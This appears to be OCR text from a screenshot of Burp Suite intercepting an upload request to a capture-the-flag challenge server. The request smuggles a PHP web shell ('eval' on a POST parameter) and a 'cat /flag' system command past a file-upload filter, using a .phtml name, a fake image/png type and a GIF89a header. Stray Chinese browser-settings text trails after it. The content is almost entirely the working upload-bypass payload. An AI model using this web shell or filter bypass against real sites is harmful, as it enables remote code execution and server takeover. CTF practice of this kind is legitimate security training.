 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://48bc897a-08a3-4a7f-951e-3c19ba4e4935.node4.buuoj.cn:81 [117.21.200.166]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST / HTTP/1.1
Host: 48bc897a-08a3-4a7f-951e-3c19ba4e4935.node4.buuoj.cn:81
Content-Length: 421
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://48bc897a-08a3-4a7f-951e-3c19ba4e4935.node4.buuoj.cn:81
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary6YAj4vHpEsWUxhjh
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://48bc897a-08a3-4a7f-951e-3c19ba4e4935.node4.buuoj.cn:81/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundary6YAj4vHpEsWUxhjh
Content-Disposition: form-data; name="upload_file"; filename="shell1.phtml"
Content-Type: image/png
GIF89a
<script language='php'>@eval($_POST[shell]);</script>
<script language='php'>system('cat /flag');</script>
------WebKitFormBoundary6YAj4vHpEsWUxhjh
Content-Disposition: form-data; name="submit"
upload
------WebKitFormBoundary6YAj4vHpEsWUxhjh--
897a-08a3-4a7f-951e-3c19ba4e4935
偏好设置
面板布局:
自动
颜色格式:
按原始格式设置
语言:
浏览器界面语言
启用 Ctrl + 1-9 快捷键切
停用已暂停的状态叠加层
Show What's New after
久性
启用本地替换
试程序
停用 JavaScript
停用异步堆栈轨迹
局
为弹出式窗口自动打开
即输即搜
步